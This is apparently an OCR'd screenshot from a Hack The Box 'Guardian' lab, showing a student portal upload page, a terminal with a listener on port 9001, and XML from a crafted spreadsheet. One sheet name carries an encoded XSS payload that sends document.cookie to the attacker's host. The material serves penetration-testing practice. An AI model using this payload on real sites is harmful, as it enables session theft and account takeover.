 Assignment Details
Not secure
portal.guardian.htb/student/submission.php?assignment_id=15
Student Portal
Dashboard
My Courses
Assignments
Grades
Chats
Notice Board
Profile
Logout
Statistics in Business
Back to Assignments
Submit Your Work
Your assignment has been submitted successfully.
Submission Title
Enter a title for your submission
Attachment
Drag and drop your file here or click to browse
Supported formats: .docx, .xlsx
Browse Files
Submit Assignment
wansh /HackTheBox/Guardian
❯❯ ls -la
drwxr-xr-x - wansh 2 Sep 09:23 .
drwxr-xr-x - wansh 1 Sep 08:10 ..
.rw-r--r-- 2.0k root 1 Sep 08:32 nmap.txt
drwxr-xr-x - wansh 2 Sep 09:15 payload
.rw-r--r-- 6.6k wansh 2 Sep 09:14 payload.xlsx
.rw-r--r-- 5.9k wansh 2 Sep 09:23 payload.zip
drwxrwxr-x - wansh 2 Sep 09:03 portal.guardian.htb
wansh /HackTheBox/Guardian
❯❯ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
iceDocument/2006/relationships" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:x15="http://s
chemas.microsoft.com/office/spreadsheetml/2010/11/main" xmlns:xr="http://schemas.microsoft.com/office/spreadsheetml/2014/r
evision" xmlns:xr6="http://schemas.microsoft.com/office/spreadsheetml/2016/revision6" xmlns:xr10="http://schemas.microsoft
.com/office/spreadsheetml/2016/revision10" xmlns:xr2="http://schemas.microsoft.com/office/spreadsheetml/2015/revision2"><f
ileVersion appName="Calc"/><workbookPr backupFile="false" showObjects="all" date1904="false"/><workbookProtection/><bookVi
ews><workbookView showHorizontalScroll="true" showVerticalScroll="true" showSheetTabs="true" xWindow="0" yWindow="0" windo
wWidth="16384" windowHeight="8192" tabRatio="500" firstSheet="0" activeTab="1"/></bookViews><sheets><sheet name="Sheet1" s
heetId="1" state="visible" r:id="rId3"/><sheet name="&quot;&gt;&lt;img src&equals;x onerror&equals;this&period;src&equals;
&quot;http&colon;&sol;&sol;10&period;10&period;16&period;3&colon;9001&sol;&quest;c&equals;&quot;&plus;document&period;cook
ie&gt;" sheetId="2" state="visible" r:id="rId4"/></sheets><calcPr iterateCount="100" refMode="A1" iterate="false" iterateD
elta="0.001"/><extLst><ext xmlns:loext="http://schemas.libreoffice.org/" uri="{7626C862-2A13-11E5-B345-FEFF819CDC9F}"><loe
xt:extCalcPr stringRefSyntax="CalcA1"/></ext></extLst></workbook>
wansh /HackTheBox/Guardian
❯❯
1:sudo 2:docker 3:sh- 4:bash* [0]